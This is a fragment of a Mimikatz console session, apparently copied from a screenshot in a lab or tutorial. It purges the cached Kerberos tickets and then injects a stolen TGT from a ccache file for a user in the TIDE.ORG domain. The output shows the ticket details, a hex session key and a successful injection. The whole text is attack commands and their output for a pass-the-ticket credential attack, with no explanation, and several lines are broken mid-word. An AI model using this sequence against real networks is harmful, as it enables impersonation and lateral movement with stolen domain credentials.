 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptc TGT_tidewang@tide.org.ccache
Principal : (01) : tidewang ; @ TIDE.ORG
Data 0
Start/End/MaxRenew: 2020/3/24 21:42:50 ; 2020/3/25 7:42:50 ; 2020/3/3
1 21:42:50
Service Name (01) : krbtgt ; TIDE.ORG ; @ TIDE.ORG
Target Name  (01) : krbtgt ; TIDE.ORG ; @ TIDE.ORG
Client Name  (01) : tidewang ; @ TIDE.ORG
Flags 50a10000    : name_canonicalize ; pre_authent ; renewable ; pro
xiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
13581bbe9b5951f18249ac3dcbdd9c08
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK